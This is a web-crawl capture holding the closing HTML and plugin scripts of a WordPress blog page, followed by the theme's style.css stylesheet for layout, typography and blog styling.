&nbsp; &nbsp; var y = document.getElementById("form_submit1");
&nbsp; &nbsp; &nbsp; &nbsp;y.setAttribute("name", name);
&nbsp; &nbsp; &nbsp; &nbsp;var s = document.getElementById("lead_source");
s.options[s.options.selectedIndex].setAttribute("value", name);
&nbsp; &nbsp; &nbsp; &nbsp;//return decodeURIComponent(results[2].replace(/\//g, " "));
&nbsp; &nbsp;}
	</script></p>
</form>
</div>
</div>
<p><!--<input name="input_submit_7" class="btn-inverse" value="Submit" id="try_submit" type="submit" />--></p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766137356" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blog.pragtech.co.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2731","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3486":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3486"],"delay":"4500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3486","key":"","session":false,"path":true,"time":"2 sec"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2733","size":"tiny","responsive_min_width":"340px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"9999999999999999999999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3486,"slug":"exit-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1766137967&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3
body_size: 8154
content:
/*
Theme Name: WpF Authority
Theme URI: http://www.wpfreeware.com/wpf-authority-free-simple-wordpress-theme-for-blogs/
Author: wpfreeware
Author URI: http://wpfreeware.com/
Text Domain: wpf-authority
Domain Path: /languages
Description: WpF Authority is a well designed bootstrap based WordPress blogging theme developed by WpFreeware which through you will be able to create professional looking websites. It comes with left/right/fullwidth templates, live customizer option panel to setting all the requirements. This theme completely responsive, created with translation ready, widget ready & much more.
Version: 1.3.2
License: GNU General Public License v3.0 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: full-width-template, one-column, custom-header, custom-colors, theme-options, threaded-comments, sticky-post, custom-background, custom-menu, editor-style, featured-images, right-sidebar, left-sidebar, rtl-language-support, translation-ready
*/



/*--------------------*/
/* BASIC TYPOGRAPHY */
/*--------------------*/

@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i');

@import url('https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700');

body {  
  color: #333;
  overflow-x: hidden !important;
  /*font-family: 'Lato', sans-serif;*/
  font-family: 'Roboto', sans-serif;
  font-size:16px;
  background-color:#F2F2F2;

}

p{
	  text-align: justify;
}

ul{
  padding: 0;
  margin: 0;
  list-style: none;
}

a{ 
  text-decoration: none;
  color: #2f2f2f;
  font-weight:bold;
}
a:hover{
  color: #646464;
  text-decoration: none;
}
a:focus{
  outline: none;
  text-decoration: none;
}
h1,h2,h3,h4,h5,h6{
 
/*font-family: "Raleway",sans-serif;*/
/*font-family: 'Lato', sans-serif;*/
font-family: 'Roboto Slab', serif;
font-weight:600;

}


h2{ 
  line-height: 23px;
}
img{
 border:none;
 /*max-width:100%;*/
background-size: cover;
    /*width: 100%;*/
}

#imgbanner img {max-width:100%!important;}

.img-center {
  display: block;
  margin-left: auto;
  margin-right: auto;  
  text-align: center;
}
.img-right{
  display: block;
  margin-left: auto;  
}
.img-left {
  display: block; 
  margin-right: auto;  
}
.yellow_bg{
  background-color: #ffd62c;
}
.btn-yellow{
  background-color: #ffd62c;
  color: #fff;
}
.btn-yellow:hover{
  background-color: #e1b70b;
  color: #fff;
}
.limeblue_bg{
  background-color: #7dc34d;
}
.blue_bg{
  background-color: #09c;
}

.btn{
  border-radius: 0px;
  margin-bottom: 5px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.btn:hover{
  
}
.btn-red{
  background-color: red;
  color:#fff;
}
.btn-red:hover{
  background-color: #c40505;
  color:#fff;
}
.btn-green{
  background-color: green;
  color: #fff;
}
.btn-green:hover{
  background-color: #0ab20a;
  color: #fff;
}
.btn-black{
  background-color: black;
  color: #fff;
}
.btn-black:hover{
  background-color: #413a3a;
  color: #fff;
}
.btn-orange{
  background-color:orange;
  color: #fff;
}
.btn-orange:hover{
  background-color:#f09d05;
  color: #fff;
}
.btn-blue{
  background-color: blue;
  color: #fff;
}
.btn-blue:hover{
  background-color: #0707a2;
  color: #fff;
}
.btn-lime{
  background-color: lime;
  color: #fff;
}
.btn-lime:hover{
  background-color: #05ae05;
  color: #fff;
}
.default-btn{
  background-color: #12a3df;
  color: #fff;
}
.default-btn:hover{
  background-color: #0a8ec4;
  color: #fff;
}
.btn-theme{
  background-color:#d083cf;
  color: #fff;
}
.btn-theme:hover{
  background-color:#ce39cc;
  color: #fff;
}
.transition{
   -webkit-transition: all 0.5s; /* Ch, Saf  3.2 */
     -moz-transition: all 0.5s; /* 4 < Fx <16 */
      -ms-transition: all 0.5s; /* IE 10 */
       -o-transition: all 0.5s; /* 10.5 < Op < 12.1 */
          transition: all 0.5s; /* IE 10, Ch 26+, Fx 16+, Op 12*/
}
/* Preloader */
#preloader {
  position: fixed;
  top:0;
  left:0;
  right:0;
  bottom:0;
  background-color:#fff; /* change if the mask should have another color then white */
  z-index:9999999; /* makes sure it stays on top */
}

#status {
  width:200px;
  height:200px;
  position:absolute;
  left:50%; /* centers the loading animation horizontally one the screen */
  top:50%; /* centers the loading animation vertically one the screen */
  background-image:url(img/status.gif); /* path to your loading animation */
  background-repeat:no-repeat;
  background-position:center;
  margin:-100px 0 0 -100px; /* is width and height divided by two */
}

/*scrol to top*/

.scrollToTop {
  bottom: 40px;
  display: none;
  font-size: 32px;
  font-weight: bold;
  height: 50px;
  position: fixed;
  right: 40px;
  text-align: center;
  text-decoration: none;
  width: 50px;
  z-index: 9;
  border:1px solid;
   -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;

}
.scrollToTop>i{
   -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.scrollToTop:hover, .scrollToTop:focus{
  text-decoration: none;
  outline: none;
  background-color: #fff;
}

/*--------------------*/
/* Header */
/*--------------------*/

.navbar {
  margin-bottom: 0;
  z-index: 99999;
}
.navbar-default {
  border-color: #e7e7e7;
  /*padding: 10px 0px;*/
  background:#fff; /* Old browsers */
  min-height:76px;
	margin-top: 0px !important;
}

.navbar-fixed-top{
	margin-top: 0px; 
}

.navbar-brand{
  font-size: 25px;
  font-family: "Raleway",sans-serif;
  font-weight: bold;
  padding: 8px 15px;
}



.logo-text{
  margin-top:15px;
}
.header_gradient{
  background: -moz-linear-gradient(bottom,  #ffffff 0%, #f6f6f6 47%, #ededed 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* IE10+ */
background: linear-gradient(to top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
}
.navbar-default .navbar-nav > li{
  position: relative;
}
.navbar-default .navbar-nav > li > a {
  color: #444;
  text-transform: capitalize;
  /*font-family: 'Open Sans', sans-serif;*/
  /*font-family: 'Lato', sans-serif;*/
  font-family: 'Roboto Slab', sans-serif;
  font-weight: bold;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
   /*border-radius: 4px;*/
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  background-color: #fff; 
}
.navbar-nav > li > .dropdown-menu { 
  margin-top: 13px;
}

.dropdown-menu > li > a:hover{
  background-color: #fff;
}

.navbar-brand>img{
  height: 58px;
  }


.navbar-brand>img:hover{
  opacity: 1;
}
.custom_nav {
  padding: 13px 0;
}
.custom_nav .dropdown-menu{
  padding:15px;
}
.dropdown-menu > li > a {
  color: #5e5e5e;  
  padding: 10px;
  font-family: 'Open Sans', sans-serif;
  font-weight: bold;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{
  border-radius: 4px; 
}



/*--------------------*/
/* Footer */
/*--------------------*/

#footer {
  background-color:#2d3e50;
  display: inline;
  float: left;
  width: 100%;
  padding: 25px 0px;
  padding-bottom:5px;
}
.footer_top{
  float: left;
  display: inline;
  width: 100%;
}
.single_footer_top{
  float: left;
  display: inline;
  width: 100%;
  min-height: 200px;
}
.single_footer_top > h2 {
  color: #fff;
  font-weight: bold;
  line-height: 35px;
  margin-bottom: 20px;
}
.single_footer_top ul li a {
  color: #fff;
  display: block;
  font-weight: bold;
  margin-bottom: 6px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.single_footer_top{
  color: #fff;
  line-height: 22px;
}
.footer_middle{
  float: left;
  display: inline;
  width: 100%;
}
.single_footer_middle{
  float: left;
  display: inline;
  width: 100%;
  color: #fff;
}
.single_footer_middle>h2{
  font-size: 16px;
  font-weight: bold;
  color: #fff;
}
.single_footer_middle address>p{
  margin-bottom: 0px;
}
.footer_bottom {
  display: inline;
  float: left;
  width: 100%;
  margin:15px 0px;
}
.copyright{
  float: right;
  display: block;
  width: 50%;
  color: #fff;
  text-align:right;
	font-size: 14px;
}
.copyright p{
  color: #fff;
  margin-top:10px;
}
.developer{
  float: left;
  display: block;
  width: 50%;
  color: #fff;
  text-align: left;
}
.developer a{
  color: #ccc;
}
.credit_links{text-align:center;color:#999999;margin:15px 0 0;}
.credit_links a{color:#ffffff;}
.social_nav{
  text-align: left;
}
.social_nav li{
  display: inline-block;
}
.social_nav li a {
  border: 1px solid #ccc;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  margin-right: 8px;
  padding: 5px 10px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transform: rotate(44deg);
  -moz-transform: rotate(44deg);
  -ms-transform: rotate(44deg);
  -o-transform: rotate(44deg);
  transform: rotate(44deg);  
}
.social_nav li a:hover{
  background-color: #ffffff;  
}
.social_nav li a>i{
  -webkit-transform: rotate(-44deg);
  -moz-transform: rotate(-44deg);
  -ms-transform: rotate(-44deg);
  -o-transform: rotate(-44deg);
  transform: rotate(-44deg);
}
.social_nav li:first-child a{
  padding: 5px 12px;
}


/*--------------------*/
/* Contact Page */
/*--------------------*/

#contact{
  float: left;
  display: inline;
  width: 100%; 
}
.contact_area {
  display: inline;
  float: left;
  width: 100%;
  padding: 40px 0px;
}
.contact_left {
  display: inline;
  float: left;
  margin-top: 40px;
  width: 100%;
}
.contact_right {
  display: inline;
  float: left;
  margin-top: 40px;
  width: 100%;
  padding-left: 70px;
}
.contact_right>img{
  margin-bottom: 25px;
}
.contact_right address{
  margin-top: 10px;
  font-size: 15px;
  color: #6e6e6e;
}
.contact_right p{
  font-size: 15px;
}
.contact_right address>p{
  margin-bottom: 0px;
  color: #6e6e6e;
}
.contact_map{
  float: left;
  display: inline;
  width: 100%;  
  background-color: #f0f0f0;
}
#map_canvas{
  width: 100%;
  float: left;
  display: inline;
  height: 450px;
}
.wpcf7-text, .wpcf7-email, .wpcf7-select {
  height: 50px;
  margin-bottom: 15px;
  width: 100%;
  color: #6e6e6e;
  font-size: 14px;
}
.imgedit_contact input::-webkit-input-placeholder { 
   color: #cccccc;
   font-size: 18px;
}

.imgedit_contact input:-moz-placeholder { /* Firefox 18- */
  color: #cccccc;
  font-size: 18px;  
}

.imgedit_contact input::-moz-placeholder {  /* Firefox 19+ */
     color: #cccccc;
   font-size: 18px;  
}

.imgedit_contact input:-ms-input-placeholder {  
   color: #cccccc;
   font-size: 18px;  
}
.imgedit_contactinfo{
  float: left;
  display: inline;
  width: 100%;
  margin-top: 70px;
}
.imgedit_contactinfo p {
  color: #fff;
  font-size: 38px;
  font-weight: normal;
  margin-top: 20px;
}
.wpcf7-submit {
  border: medium none;
  color: #ffffff;
  display: block;
  float: right;
  font-size: 20px;
  height: 42px;
  line-height: 42px;
  width: 125px;
  margin-top: 10px;
-webkit-transition: all 0.5s;
-mz-transition: all 0.5s;
-ms-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}

.term_cond_info {
  color: #fff;
  float: left;
  font-size: 17px;
  margin-top: 38px;
  text-align: left;
  width: 100%;
}

.client_title{
  display: block;
  float: left;
  width: 100%;
  text-align: center;
  position: relative;
}
.client_title hr{
  position: absolute;
  left: 0;
  top: 60px;
  width: 100%;
  height: 1px;
  background-color: #d8d8d8;
}
.client_title > h2 {
  background: none repeat scroll 0 0 #f0f0f0;
  display: inline-block;
  margin-top: 70px;
  padding: 0 20px;
  position: relative;
  z-index: 5;
  text-transform: uppercase;
  font-weight: bold;
}
.client_title > h2 span{
  font-weight: normal;
}

/*--------------------*/
/* Blog Page */
/*--------------------*/
#banner {
  display: inline;
  float: left;
  margin-top: 77px;
  padding: 25px 0 35px;
  text-align: center;
  width: 100%;
}
#banner h2 {  
  font-size: 35px;
  font-weight: bold;
  line-height: 35px;
  margin-bottom: 22px;
}
#banner p {
  color: #fff;
  font-size: 18px;
}
#imgbanner {
	display: inline;
	float: left;
	margin-top: 74px;
	width: 100%;
}
#imgBanner img{
	width: 100%;
}
#blogArchive{
  float: left;
  display: inline;
  width: 100%;
  padding: 5px 0px;

}

.blogArchive_pushup{
	margin-top:0px;
}

.blogArchive_pushdown{
	  margin-top:60px;
}

.blogArchive_area{
  float: left;
  display: inline;
  width: 100%;
  
}
.single_archiveblog {
  background-color: #ffffff;
  display: inline;
  float: left;
  padding: 20px;
  width: 100%;
  margin-bottom: 20px;
}





.archiveblog_left{
  float: left;
  display: inline;
  width: 150px;
  text-align: center;
}
.author_img, .archiveblog_left .avatar{
  width: 100px;
  height: 100px;
  border-radius: 100%;
}
.author_name{
  font-weight: bold;
}
.postdate{
  text-transform: uppercase;margin-bottom:25px; font-size: 14px;
}
.archiveblog_right{
  float: right;
  display: inline;
  width: 76%;
  overflow:hidden;
}

.archiveblog_right a{color:#00a595!important;}



.archiveblog_right > h2 {  
  font-size: 26px;
  line-height:30px;
  margin-bottom: 0;
  /*text-transform: lowercase;*/
}

.archiveblog_right > h3 {  
	  font-size: 20px;
  line-height:25px;
}
.archiveblog_right>img{
  max-width: 100%;
  margin-bottom: 15px;
}
.blog_sidebar {
  background-color: #ffffff;
  display: inline;
  float: left;
  min-height: 300px;
  width: 100%;
  padding: 20px 30px;
  margin-bottom:15px;
}
.post_commentbox {
  display: inline;
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.post_commentbox a, .post_commentbox span {
  color: #798992;
  font-size: 11px;
  margin-right: 5px;
  -webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.post_commentbox a > i,.post_commentbox span > i {
  margin-right: 5px;
}

.pagination ul{}
.pagination ul li{display:inline;}
.pagination li a,.comment_navigation .page-numbers{
  -webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
padding:3px 8px;
display:inline-block;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  color: #fff;
}
.single_sidebar {
  display: inline;
  float: left;
  width: 100%;
  margin-bottom: 30px;
  background: #f7f7f7;
  padding: 25px;
}
.single_sidebar > h2 {
  font-weight: bold;
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
  padding-bottom: 15px;
  font-size:20px;
}
.single_sidebar ul>li a{
font-size: 16px;
  margin: 5px 0px;
  display: inline-block;
}


.single_sidebar ul>li {display: block;}

.single_sidebar ul>li:before {
content: "\e080";
    font-family: 'Glyphicons Halflings';
    font-size: 12px;
    float: left;
    margin-top:4px;
    margin-left: -18px;
    color:#00a595; 
}

.single_sidebar input[type=text],.single_sidebar input[type=search]{
  width: 100%;
  border: 1px solid #dddddd;
  height: 38px;
  padding: 2px 10px;
  margin: 5px 0px;
  font-weight: 400;
}


.single_sidebar input[type=submit]{
  background: #00a595;
  border: none;
  padding: 7px 16px;
  color: #fff;
}
#recentcomments{}
#recentcomments li{margin: 7px 0px;}

.catg_nav li > a {
  color: #798992;
  display: block;
  font-size: 16px;
  margin-bottom: 5px;
  border-bottom: 1px solid;
  padding-bottom: 5px;
 -webkit-transition: all 0.5s;
-mz-transition: all 0.5s;
-ms-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.catg_nav li > a:hover{
  padding-left: 10px;
}
.tags_nav{
  text-align: left;
}
.tags_nav li{
  display: inline-block;
}
.tags_nav li a, .tagcloud a{
  display: inline-block;
  padding: 5px;
  font-size:14px !important;
  margin-right: 5px 7px;
  background-color: #798992;
  color: #ffffff;
  margin-bottom: 10px;
  -webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.tags_nav li a:hover,.tags_nav li a:focus{
  color: #fff!important; 
}
.archiveblog_right ul,.archiveblog_right ol{
 padding: 10px;
  position: relative;
  padding-left: 20px;  
  margin-left:20px;
 list-style: disc;	
	
}
.archiveblog_right ul li, .archiveblog_right ol li {
  /*color: #798992;*/
  font-size: 16px;
  line-height: 25px;
  text-align: justify;
}

.social_link {
  display: inline;
  float: left;
  margin-bottom: 25px;
  margin-top: 20px;
  width: 100%;
}
.sociallink_nav {
  text-align: center;
}
.sociallink_nav li{
  display: inline-block;
}
.sociallink_nav li a {
  color: #fff;
  display: inline-block;
  font-size: 16px;
  padding: 8px 12px;
  margin: 0px 3px;
  webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.sociallink_nav li a:hover{
  -webkit-transform: rotate(50deg);
  -moz-transform: rotate(50deg);
  -ms-transform: rotate(50deg);
  -os-transform: rotate(50deg);
  transform: rotate(50deg); 
}
.sociallink_nav li a:hover i{
   -webkit-transform: rotate(-50deg);
  -moz-transform: rotate(-50deg);
  -ms-transform: rotate(-50deg);
  -os-transform: rotate(-50deg);
  transform: rotate(-50deg);
}
.sociallink_nav li:nth-child(1) > a {
  background: none repeat scroll 0 0 #3b5998;
  padding: 8px 15px;
}
.sociallink_nav li:nth-child(2) > a {
  background: none repeat scroll 0 0 #00acee;
}
.sociallink_nav li:nth-child(3) > a {
  background: none repeat scroll 0 0 #dd4b39;
}
.sociallink_nav li:nth-child(4) > a {
  background: none repeat scroll 0 0 #0e76a8;
}
.sociallink_nav li:nth-child(5) > a {
  background: none 
}



.post_navigation{
  float: left;
  display: inline;
  width: 100%;
}
.previous_nav {
  display: block;
  float: left; 
  padding: 10px 20px;
  /*border-radius: 12px;*/
  font-weight: bold;
  webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.previous_nav>i{
  margin-right: 5px;
}
.next_nav {  
/*  border-radius: 12px; */ 
  display: block;
  float: right;
  padding: 10px 20px;
  font-weight: bold;
  webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.next_nav>i{
  margin-left: 5px;
}
.next_nav:hover,.previous_nav:hover{
  color: #ffffff;
}
.similar_post {
  background-color: #fff;
  display: inline-block;
  float: left;
  margin-top: 20px;
  margin-bottom: 20px; 
  padding: 0 15px;
  width: 100%;
}
.similar_post h2 {
  border-bottom: 1px dotted #798992;
  font-size: 20px;
  margin-bottom: 20px;
  padding-bottom: 5px;
}
.small_catg li {  
  display: block;
  margin-bottom: 10px;
  padding-bottom: 10px;
  padding-right: 15px;
  width: 100%;  
  float: left;
  /*width: 50%;*/
}
.related-img{
  height: 112px;
  width: 30%;
  float:left;
}
.related-img img{
  width: 100%;
  /*height: 100%;*/
}
.single_sidebar .small_catg li{
  width: 100%;
}
.single_sidebar .small_catg > li a {
  font-size: 18px;
  margin-bottom: 5px;
}
.blog_archive {
  display: inline;
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.single_sidebar select,.single_footer_top select {
  border: medium none;
  height: 50px;
  padding: 10px;
  width: 100%;
}
.single_sidebar select option, .single_footer_top select option {
  cursor: pointer;
  padding: 10px 5px;
}

.not_found{text-align:center;margin:100px auto;display:block;}


/* Start Custom Styles */

.alignleft{float:left;margin-left:0px}	
.aligncenter{display:block;margin:10px auto}	
.alignright{float:right;margin-left:10px}	
.post-tags{margin: 15px 0px 5px;
  font-weight: bold}
.post-tags a{  display: inline-block;padding: 5px 7px;font-weight: normal;} 
.wp-caption-text,
.wp-caption{  
	margin: 5px 0px 5px 0px;font-style: italic;
}
.sticky{}
.bypostauthor{}
.screen-reader-text {
	width: 0px !important;
	height: 0px !important;
	text-indent: -9999px;
	display: block;
} 
.archiveblog_right embed, .archiveblog_right iframe{max-width:100%;}
.clearfix{clear:both;}
.bio_title {text-align:left;}
.bio_title a{font-weight:bold;}
.page_left {width: 100% !important;}

.page_left>h2{margin-bottom: 20px !important; display:none;}


.page-links{margin: 40px 0px 0px;}
.page-links a{display: inline-block;padding: 5px;}
.page-links-title{font-weight: bold;}
.archive_title{font-size: 20px;margin-left:15px;margin-bottom: 35px;}
.archive_title span{font-weight:bold;}
.four_zero_four{text-align: center;padding:100px 0px;}
.search_form{margin-top:15px;text-align: center;}

.search_form form label{width:100%;}
.search_form form input[type=search]{width: 50%;border: 1px solid #dddddd;padding: 10px;}
.search_form form input[type=submit]{margin-top: 10px;border: none;padding: 6px 35px;}

